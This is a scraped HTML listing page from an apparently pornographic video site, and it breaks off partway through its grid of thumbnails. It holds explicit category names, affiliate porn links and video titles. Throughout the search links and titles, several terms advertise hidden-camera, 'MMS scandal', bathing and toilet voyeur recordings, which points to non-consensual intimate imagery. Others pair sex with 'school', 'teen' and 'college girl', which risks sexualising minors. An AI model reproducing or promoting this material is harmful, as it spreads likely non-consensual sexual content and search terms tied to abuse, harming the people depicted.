

--- FILE ---
content_type: text/html
request_url: https://tamilsexmovies.me/en/category/56/indian/popular/1/
body_size: 17822
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Tamil Sex Movies - Indian Free Videos #1 - India, Indians, Indianna - 21262 </title>
    <link rel="alternate" hreflang="en" href="/en/category/56/Indian/popular/1/" />
 
    <link rel="canonical" href="https://tamilsexmovies.me/en/category/56/Indian/popular/1/" />
    <meta name="Description" content="Tamil Sex Movies - Indian - 21262" />
    <meta name="Keywords" content="Hidden Indian Porn, Indian Sex Free Videos, Hindi Sex Kahani With Photos, Pakistani Sex Full Movies, Indian Sex School Video, Hindi Porn Sex Movie, Desi Porn Wife, Indian Desi Porn Videos Free, Lesbian Indian Porn"/>    
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=56;</script>
<script src="/js/wKVUGPZIpHAPGtNpwFix.js" type="text/javascript"></script>

    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo-col">
                    <div class="logo"><a href="//tamilsexmovies.me" target="_self">
                            <img src="/assets/logo.png" alt="Tamil Sex Movies"></a>
                        </a></div>
                </div>
                <div class="nav-col">
                    <p class="header-text">&nbsp;</p>
                    <div class="search-wrapper">
                        <div class="header-searches">
 <a href="/en/search/V2F0Y2ggSW5kaWFuIFNleCBTY2UgYW5kIFh4eCBIaW5kaSBTZXh5IFZpZGVvcyAtIGZyZWUgdmlkZW8/" target="_self" title="Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video">Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video</a>  <a href="/en/search/aGluZGkgeHh4IGggZCB2aWRlbw/" target="_self" title="hindi xxx h d video">hindi xxx h d video</a>  <a href="/en/search/dGFtaWwgYmx1ZSBmaWxt/" target="_self" title="tamil blue film">tamil blue film</a>  <a href="/en/search/dGFtaWwgc2V4IHZpZGVv/" target="_self" title="tamil sex video">tamil sex video</a>  <a href="/en/search/c2V4IGhpbmRpIHZpZGVv/" target="_self" title="sex hindi video">sex hindi video</a>  <a href="/en/search/VGFtaWwgc2V4IHh4eA/" target="_self" title="Tamil sex xxx">Tamil sex xxx</a>    
                        </div>
                        <form action="/en/search/" target="_self" class="search">
                            <input type="text" name="search" placeholder="find">
                            <button type="submit"></button>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <div class="aside">
                    <div class="nav">
                        <a href="/en/category/56/Indian/popular/1/" target="_self">Hot Videos</a>
                        <a href="/en/category/56/Indian/latest/1/" target="_self">New Videos</a>
                        <a href="https://livesexhookers.com/">LiveSexHookers.com</a>
                        <a href="https://pornsites.love/">PornSites.love</a>
                        <a href="//indiantube.porn">indiantube.porn</a>

                    </div>
                    <div class="languages">
                        <span class="lang-current">language</span>
                        <div class="lang-dropdown">
                            <a href="/en/category/56/Indian/popular/1/" target="_self" class="en">English</a>
                         </div>
                    </div>
                    <div class="categories">
                        <h3>Categories</h3>
<a href="/en/category/65592/Amateur/popular/1/" target="_self">Amateur</a>
<a href="/en/category/131128/Anal/popular/1/" target="_self">Anal</a>
<a href="/en/category/196664/Asian/popular/1/" target="_self">Asian</a>
<a href="/en/category/262200/Ass/popular/1/" target="_self">Ass</a>
<a href="/en/category/327736/Asslick/popular/1/" target="_self">Asslick</a>
<a href="/en/category/3473464/Aunty/popular/1/" target="_self">Aunty</a>
<a href="/en/category/458808/BBW/popular/1/" target="_self">BBW</a>
<a href="/en/category/524344/BDSM/popular/1/" target="_self">BDSM</a>
<a href="/en/category/393272/Babe/popular/1/" target="_self">Babe</a>
<a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">Bangladeshi</a>
<a href="/en/category/235274296/Bengali/popular/1/" target="_self">Bengali</a>
<a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">Bhabhi</a>
<a href="/en/category/589880/Big Ass/popular/1/" target="_self">Big Ass</a>
<a href="/en/category/655416/Big Cock/popular/1/" target="_self">Big Cock</a>
<a href="/en/category/720952/Big Tits/popular/1/" target="_self">Big Tits</a>
<a href="/en/category/786488/Bisexual/popular/1/" target="_self">Bisexual</a>
<a href="/en/category/852024/Black/popular/1/" target="_self">Black</a>
<a href="/en/category/917560/Blowjob/popular/1/" target="_self">Blowjob</a>
<a href="/en/category/3276856/Bollywood/popular/1/" target="_self">Bollywood</a>
<a href="/en/category/983096/Boobs/popular/1/" target="_self">Boobs</a>
<a href="/en/category/1114168/Cartoon/popular/1/" target="_self">Cartoon</a>
<a href="/en/category/1179704/Casting/popular/1/" target="_self">Casting</a>
<a href="/en/category/1245240/Celebrity/popular/1/" target="_self">Celebrity</a>
<a href="/en/category/1376312/Close Up/popular/1/" target="_self">Close Up</a>
<a href="/en/category/1441848/College/popular/1/" target="_self">College</a>
<a href="/en/category/1507384/Compilation/popular/1/" target="_self">Compilation</a>
<a href="/en/category/1572920/Creampie/popular/1/" target="_self">Creampie</a>
<a href="/en/category/1703992/Cuckold/popular/1/" target="_self">Cuckold</a>
<a href="/en/category/1769528/Cumshot/popular/1/" target="_self">Cumshot</a>
<a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">Deepthroat</a>
<a href="/en/category/235470904/Delhi/popular/1/" target="_self">Delhi</a>
<a href="/en/category/3342392/Desi/popular/1/" target="_self">Desi</a>
<a href="/en/category/1900600/Dildo/popular/1/" target="_self">Dildo</a>
<a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">Double Penetration</a>
<a href="/en/category/2162744/Erotic/popular/1/" target="_self">Erotic</a>
<a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">Face Sitting</a>
<a href="/en/category/2490424/Femdom/popular/1/" target="_self">Femdom</a>
<a href="/en/category/2293816/First Time/popular/1/" target="_self">First Time</a>
<a href="/en/category/2359352/Fisting/popular/1/" target="_self">Fisting</a>
<a href="/en/category/2424888/Footjob/popular/1/" target="_self">Footjob</a>
<a href="/en/category/2555960/Gangbang/popular/1/" target="_self">Gangbang</a>
<a href="/en/category/2621496/Glasses/popular/1/" target="_self">Glasses</a>
<a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">Gloryhole</a>
<a href="/en/category/2752568/Granny/popular/1/" target="_self">Granny</a>
<a href="/en/category/2818104/Hairy/popular/1/" target="_self">Hairy</a>
<a href="/en/category/2883640/Handjob/popular/1/" target="_self">Handjob</a>
<a href="/en/category/2949176/Hardcore/popular/1/" target="_self">Hardcore</a>
<a href="/en/category/3014712/Hentai/popular/1/" target="_self">Hentai</a>
<a href="/en/category/3080248/High Heels/popular/1/" target="_self">High Heels</a>
<a href="/en/category/3211320/Hindi/popular/1/" target="_self">Hindi</a>
<a href="/en/category/3145784/Homemade/popular/1/" target="_self">Homemade</a>
<a href="/en/category/56/Indian/popular/1/" target="_self">Indian</a>
<a href="/en/category/3735608/Interracial/popular/1/" target="_self">Interracial</a>
<a href="/en/category/3866680/Lesbian/popular/1/" target="_self">Lesbian</a>
<a href="/en/category/4259896/MILF/popular/1/" target="_self">MILF</a>
<a href="/en/category/3932216/Massage/popular/1/" target="_self">Massage</a>
<a href="/en/category/4063288/Masturbating/popular/1/" target="_self">Masturbating</a>
<a href="/en/category/4128824/Mature/popular/1/" target="_self">Mature</a>
<a href="/en/category/4325432/Mistress/popular/1/" target="_self">Mistress</a>
<a href="/en/category/235601976/Mumbai/popular/1/" target="_self">Mumbai</a>
<a href="/en/category/235667512/Nepali/popular/1/" target="_self">Nepali</a>
<a href="/en/category/4390968/Nipples/popular/1/" target="_self">Nipples</a>
<a href="/en/category/4456504/Office/popular/1/" target="_self">Office</a>
<a href="/en/category/4522040/Oiled/popular/1/" target="_self">Oiled</a>
<a href="/en/category/4653112/Outdoor/popular/1/" target="_self">Outdoor</a>
<a href="/en/category/4980792/POV/popular/1/" target="_self">POV</a>
<a href="/en/category/3670072/Pakistani/popular/1/" target="_self">Pakistani</a>
<a href="/en/category/4718648/Panties/popular/1/" target="_self">Panties</a>
<a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">Pantyhose</a>
<a href="/en/category/4849720/Pissing/popular/1/" target="_self">Pissing</a>
<a href="/en/category/4915256/Pornstars/popular/1/" target="_self">Pornstars</a>
<a href="/en/category/5046328/Pregnant/popular/1/" target="_self">Pregnant</a>
<a href="/en/category/5111864/Public/popular/1/" target="_self">Public</a>
<a href="/en/category/235405368/Punjabi/popular/1/" target="_self">Punjabi</a>
<a href="/en/category/5177400/Retro/popular/1/" target="_self">Retro</a>
<a href="/en/category/5242936/Rough/popular/1/" target="_self">Rough</a>
<a href="/en/category/3539000/Scandals/popular/1/" target="_self">Scandals</a>
<a href="/en/category/5308472/Small Tits/popular/1/" target="_self">Small Tits</a>
<a href="/en/category/5374008/Smoking/popular/1/" target="_self">Smoking</a>
<a href="/en/category/5439544/Softcore/popular/1/" target="_self">Softcore</a>
<a href="/en/category/5505080/Solo/popular/1/" target="_self">Solo</a>
<a href="/en/category/5570616/Spanked/popular/1/" target="_self">Spanked</a>
<a href="/en/category/5636152/Squirt/popular/1/" target="_self">Squirt</a>
<a href="/en/category/235339832/Srilankan/popular/1/" target="_self">Srilankan</a>
<a href="/en/category/5701688/Stockings/popular/1/" target="_self">Stockings</a>
<a href="/en/category/5767224/Strap-on/popular/1/" target="_self">Strap-on</a>
<a href="/en/category/5832760/Swingers/popular/1/" target="_self">Swingers</a>
<a href="/en/category/3604536/Tamil/popular/1/" target="_self">Tamil</a>
<a href="/en/category/5898296/Teen/popular/1/" target="_self">Teen</a>
<a href="/en/category/235208760/Telugu/popular/1/" target="_self">Telugu</a>
<a href="/en/category/5963832/Threesome/popular/1/" target="_self">Threesome</a>
<a href="/en/category/6094904/Uniform/popular/1/" target="_self">Uniform</a>
<a href="/en/category/6160440/Voyeur/popular/1/" target="_self">Voyeur</a>
<a href="/en/category/6225976/Webcam/popular/1/" target="_self">Webcam</a>
<a href="/en/category/6291512/Whore/popular/1/" target="_self">Whore</a>

                    </div>
                    <div class="aside-searches">
                        <h3>Popular Porn</h3>
 <a href="/en/search/aGluZGkgYXVkaW8gc2V4/" target="_self" title="hindi audio sex">hindi audio sex</a>  <a href="/en/search/SW5kaWFuIG5ld2x5IG1hcnJpZWQgaG9uZXltb29uIHNleCBoYXJkY29yZQ/" target="_self" title="Indian newly married honeymoon sex hardcore">Indian newly married honeymoon sex hardcore</a>  <a href="/en/search/UGFraXN0YW5pLSBJbmRpYW4gTXVqcmEgVmVyeSBTZXh5IEdpcmw/" target="_self" title="Pakistani- Indian Mujra Very Sexy Girl">Pakistani- Indian Mujra Very Sexy Girl</a>  <a href="/en/search/dGFtaWwgYXVudHkgbW1z/" target="_self" title="tamil aunty mms">tamil aunty mms</a>  <a href="/en/search/VHVya2lzaCBsaXNlbGk/" target="_self" title="Turkish liseli">Turkish liseli</a>  <a href="/en/search/VGFtaWwgaGlkZGVuIGNhbQ/" target="_self" title="Tamil hidden cam">Tamil hidden cam</a>  <a href="/en/search/dGFtaWwgZmlyc3QgdGltZSBzZXg/" target="_self" title="tamil first time sex">tamil first time sex</a>  <a href="/en/search/UEFraXN0YW4gYW5hbCB4eHgua29t/" target="_self" title="PAkistan anal xxx.kom">PAkistan anal xxx.kom</a>  <a href="/en/search/YmF0aGluZw/" target="_self" title="bathing">bathing</a>  <a href="/en/search/UGFraXN0YW5pIHh4eCBtb3ZlIHlvdSB0dWI/" target="_self" title="Pakistani xxx move you tub">Pakistani xxx move you tub</a>  <a href="/en/search/d3d3LmRlc2kgY29sbGVnZSBnaXJsIHh4eCB2ZWRpb3MuY29t/" target="_self" title="www.desi college girl xxx vedios.com">www.desi college girl xxx vedios.com</a>  <a href="/en/search/dGFtaWwgcG9ybnN0YXI/" target="_self" title="tamil pornstar">tamil pornstar</a>  <a href="/en/search/SGluZGk/" target="_self" title="Hindi">Hindi</a>  <a href="/en/search/dGFtaWwgZnVjaw/" target="_self" title="tamil fuck">tamil fuck</a>  <a href="/en/search/VGFtaWwgYWN0cmVzcw/" target="_self" title="Tamil actress">Tamil actress</a>  <a href="/en/search/UGFraXN0YW4gWFhYIFZJREVP/" target="_self" title="Pakistan XXX VIDEO">Pakistan XXX VIDEO</a>  <a href="/en/search/eHh4IHNleCBwb3JuIHZlZGlv/" target="_self" title="xxx sex porn vedio">xxx sex porn vedio</a>  <a href="/en/search/dGVsdWd1IGF1bnR5IGJveQ/" target="_self" title="telugu aunty boy">telugu aunty boy</a>  <a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin">Virgin</a>  <a href="/en/search/UGFraXN0YW5pIHBvcm4/" target="_self" title="Pakistani porn">Pakistani porn</a>  <a href="/en/search/ZGVzaSBvdXRkb29yIHNleA/" target="_self" title="desi outdoor sex">desi outdoor sex</a>  <a href="/en/search/VGFtaWw/" target="_self" title="Tamil">Tamil</a>  <a href="/en/search/UGFraXN0YW5p/" target="_self" title="Pakistani">Pakistani</a>  <a href="/en/search/d3d3LnRhbWlsLm5ldy5zZXgudmlkZW9zLmNvbQ/" target="_self" title="www.tamil.new.sex.videos.com">www.tamil.new.sex.videos.com</a>  <a href="/en/search/aGlqYWIgYXJhYg/" target="_self" title="hijab arab">hijab arab</a>  <a href="/en/search/aW5kYWluIFBha2lzdGFuIHh4eCB2aWRlbw/" target="_self" title="indain Pakistan xxx video">indain Pakistan xxx video</a>  <a href="/en/search/ZGVzaSBoaW5kaSB4eHg/" target="_self" title="desi hindi xxx">desi hindi xxx</a>  <a href="/en/search/SGluZGkgdm9pY2UgeHh4/" target="_self" title="Hindi voice xxx">Hindi voice xxx</a>  <a href="/en/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/" target="_self" title="Indian aunty bathing">Indian aunty bathing</a>  <a href="/en/search/dGhyZWVzb21l/" target="_self" title="threesome">threesome</a>  <a href="/en/search/ZGVzaSBwYWtpc3RhbmkgdmlsbGFnZQ/" target="_self" title="desi pakistani village">desi pakistani village</a>  <a href="/en/search/cGFraXN0YW5pIHh4eA/" target="_self" title="pakistani xxx">pakistani xxx</a>  <a href="/en/search/WHh4IHNleGU/" target="_self" title="Xxx sexe">Xxx sexe</a>  <a href="/en/search/VGVsdWd1IGF1bnR5IHBhc3NpbmcgdG9pbGV0/" target="_self" title="Telugu aunty passing toilet">Telugu aunty passing toilet</a>  <a href="/en/search/UGFraXN0YW5pIFB1bmphYmkgRGVzaSB4eHg/" target="_self" title="Pakistani Punjabi Desi xxx">Pakistani Punjabi Desi xxx</a>  <a href="/en/search/VGFtaWwgYXVudHkgc2V4IGluIHNhcmVl/" target="_self" title="Tamil aunty sex in saree">Tamil aunty sex in saree</a>  <a href="/en/search/eHh4IGZ1bGwgbW92aWU/" target="_self" title="xxx full movie">xxx full movie</a>  <a href="/en/search/ZWd5cHQ/" target="_self" title="egypt">egypt</a>  <a href="/en/search/QmhhYmhp/" target="_self" title="Bhabhi">Bhabhi</a>  <a href="/en/search/cGFraXN0YW5pIGNvbGxlZ2UgZ2lybHMgb3V0ZG9vcg/" target="_self" title="pakistani college girls outdoor">pakistani college girls outdoor</a>  <a href="/en/search/c3VubnkgbGVvbiB4eHggdmlkZW8gZG93bmxvYWQuY29t/" target="_self" title="sunny leon xxx video download.com">sunny leon xxx video download.com</a>  <a href="/en/search/VGFtaWwgc2V4ZSB2aWRlby5jb20/" target="_self" title="Tamil sexe video.com">Tamil sexe video.com</a>  <a href="/en/search/ZGVzaSBoaWRkZW4gY2Ft/" target="_self" title="desi hidden cam">desi hidden cam</a>  <a href="/en/search/Zmlyc3QgdGltZSBpbmRpYW4/" target="_self" title="first time indian">first time indian</a>  <a href="/en/search/cGFraXN0YW5pIHh4eCB2aWRlbyBzY2hvb2w/" target="_self" title="pakistani xxx video school">pakistani xxx video school</a>  <a href="/en/search/bWFsYXlzaWFuIHRhbWlsIGhvdCBmdWNrIGthcGFy/" target="_self" title="malaysian tamil hot fuck kapar">malaysian tamil hot fuck kapar</a>  <a href="/en/search/U2F2aXRhIGJoYWJoaSBzZXggdmVkaW8/" target="_self" title="Savita bhabhi sex vedio">Savita bhabhi sex vedio</a>  <a href="/en/search/Y29sbGVnZSB0YW1pbCBzZXggdmlkZW8uY29tIHh4eA/" target="_self" title="college tamil sex video.com xxx">college tamil sex video.com xxx</a>  <a href="/en/search/TW1zIHNjYW5kYWxz/" target="_self" title="Mms scandals">Mms scandals</a>  <a href="/en/search/aGlkZGVuIGJhdGg/" target="_self" title="hidden bath">hidden bath</a>  
                    </div>
                    <div class="aside-traders">
                        <h3>Similar Porn</h3>
<a href="https://xvideoindian.org/" data-ct="549170349">xvideo indian</a><a href="https://tamilhotmovies.net/" data-ct="3420784801">tamil hot movies</a><a href="http://www.indianxxxvids.com" data-ct="1386750970">www.indianxxxvids.com</a><a href="https://mallusexvideos.net/" data-ct="257736556">mallu sex videos</a><a href="https://1malayalamsexvideo.com/" data-ct="1840236046">malayalam sex video</a><a href="https://1malayalamxxx.com/" data-ct="14849674">malayalam xxx</a><a href="https://1xxxmalayalam.com/" data-ct="547990593">xxx malayalam</a><a href="https://tamilporn.me/" data-ct="203918651">tamil porn</a><a href="https://indianxvideos2021.com/" data-ct="238866055">indian xvideos 2021</a><a href="https://xxxindian.org/" data-ct="1391186272">xxx indian</a><a href="http://www.desixxxmovie.com/" data-ct="1649403494">desixxxmovie</a><a href="http://desiaunty.org/" data-ct="3860118855">desi aunty</a><a href="https://1indiansareesex.com/" data-ct="1199604">indian saree sex</a><a href="https://tamilsexvideos.me/" data-ct="2916303">tamils ex videos</a><a href="https://indianteenporn.me/" data-ct="40474797">indian teen porn</a><a href="https://desiauntysex.org/" data-ct="54821292">desi aunty sex</a><a href="https://1teluguporn.com/" data-ct="65955301">telugu porn</a><a href="https://1hindisexvideo.com/" data-ct="89520120">hindi sex video</a><a href="https://topindiansexvideos.com/" data-ct="91314230">top indian sex videos</a><a href="https://newdesisex.net/" data-ct="99035111">new desi sex</a><a href="https://1malayalampornvideos.com/" data-ct="115732287">malayalam porn videos</a><a href="https://southindianporn.org/" data-ct="116836637">South Indian Porn</a><a href="https://topindiansexvideohd.com/" data-ct="129941279">top indian sex video hd</a><a href="https://tamilxxx2021.com/" data-ct="139866785">tamil xxx 2021</a>    
                    </div>
                </div>
                <div class="main-center">
                    <h1 class="title">Indian Free Videos #1</h1>
                    <div class="thumbs">
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640711446683/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10f9d9b09b" src="/thumbs/683/3824942640711446683_0.jpg"/>
                                    <span class="thumb-info">8:45</span>
                                </div>
                                <span class="thumb-desc">Hd indian sex video.. Hd indian Teen sex videos</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733048788614/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb977e49686" src="/thumbs/614/2705852733048788614_0.jpg"/>
                                    <span class="thumb-info">3:12</span>
                                </div>
                                <span class="thumb-desc">Satin Silk 591</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/14075492705313176588/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c356320a52cb3c0c" src="/thumbs/588/14075492705313176588_0.jpg"/>
                                    <span class="thumb-info">3:39</span>
                                </div>
                                <span class="thumb-desc">indian boudi</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731969703340/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb937930dac" src="/thumbs/340/2705852731969703340_0.jpg"/>
                                    <span class="thumb-info">12:36</span>
                                </div>
                                <span class="thumb-desc">Juicy Bengali Babe Spreading Legs Taking Big White Cock Insi</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/16493882179299007159/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="e4e60a7428435ab7" src="/thumbs/159/16493882179299007159_0.jpg"/>
                                    <span class="thumb-info">16:12</span>
                                </div>
                                <span class="thumb-desc">SCANDAL ! CHEATING HIJAB PREGNANT WIFE FUCKED BY WORKER !</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732600038976/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb95d253640" src="/thumbs/976/2705852732600038976_0.jpg"/>
                                    <span class="thumb-info">1:48</span>
                                </div>
                                <span class="thumb-desc">Couple</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3563500562119287328/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="317418e18a066220" src="/thumbs/328/3563500562119287328_0.jpg"/>
                                    <span class="thumb-info">5:10</span>
                                </div>
                                <span class="thumb-desc">Lucknow College Babe Boobs - Movies. video2porn2</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856896348878392/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7518585f638" src="/thumbs/392/1892856896348878392_0.jpg"/>
                                    <span class="thumb-info">3:33</span>
                                </div>
                                <span class="thumb-desc">INDIAN GIRL WITH HER BF</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637789576789/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed104bb17e55" src="/thumbs/789/3824942637789576789_0.jpg"/>
                                    <span class="thumb-info">1:04</span>
                                </div>
                                <span class="thumb-desc">priya</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731055689120/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb901184da0" src="/thumbs/120/2705852731055689120_0.jpg"/>
                                    <span class="thumb-info">4:06</span>
                                </div>
                                <span class="thumb-desc">Indian bhabhi</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734251980729/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9bf9bd7b9" src="/thumbs/729/2705852734251980729_0.jpg"/>
                                    <span class="thumb-info">12:14</span>
                                </div>
                                <span class="thumb-desc">Threesome orgy with desi indian teens</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731766165701/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb92b7150c5" src="/thumbs/701/2705852731766165701_0.jpg"/>
                                    <span class="thumb-info">2:15</span>
                                </div>
                                <span class="thumb-desc">Indain boy flashes in park</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1698842678281033508/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1793806a4036d724" src="/thumbs/508/1698842678281033508_0.jpg"/>
                                    <span class="thumb-info">10:13</span>
                                </div>
                                <span class="thumb-desc">Desi Couple’s First Time Fucking With Loud Moaning</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733044610482/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb977a4d5b2" src="/thumbs/482/2705852733044610482_0.jpg"/>
                                    <span class="thumb-info">1:30</span>
                                </div>
                                <span class="thumb-desc">Indian teen hardcore fuck</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637752013216/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10497451a0" src="/thumbs/216/3824942637752013216_0.jpg"/>
                                    <span class="thumb-info">2:20</span>
                                </div>
                                <span class="thumb-desc">Hindi Non Veg Sayari</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731215869841/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb90aa47791" src="/thumbs/841/2705852731215869841_0.jpg"/>
                                    <span class="thumb-info">2:32</span>
                                </div>
                                <span class="thumb-desc">Indian beautiful sex</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13995287329747489908/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c2393fad1b1fd474" src="/thumbs/908/13995287329747489908_0.jpg"/>
                                    <span class="thumb-info">9:54</span>
                                </div>
                                <span class="thumb-desc">HIJAB CHEATING WIFE FUCKED BY BEST FRIEND'S HUSBAND vid-1</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733009014421/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb97585ae95" src="/thumbs/421/2705852733009014421_0.jpg"/>
                                    <span class="thumb-info">2:29</span>
                                </div>
                                <span class="thumb-desc">Students fuck</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637629353601/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed104224ae81" src="/thumbs/601/3824942637629353601_0.jpg"/>
                                    <span class="thumb-info">15:42</span>
                                </div>
                                <span class="thumb-desc">irani boy fuck nayra muslim arab girl</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640068539527/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10d387b487" src="/thumbs/527/3824942640068539527_0.jpg"/>
                                    <span class="thumb-info">6:22</span>
                                </div>
                                <span class="thumb-desc">ahmedabad desi bhabhi fucked in bedroom- www.niharikagoswami.in</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852735209836236/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9f8b38ecc" src="/thumbs/236/2705852735209836236_0.jpg"/>
                                    <span class="thumb-info">6:58</span>
                                </div>
                                <span class="thumb-desc">INDIAN BBW BRUNETTE SURPRISES</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
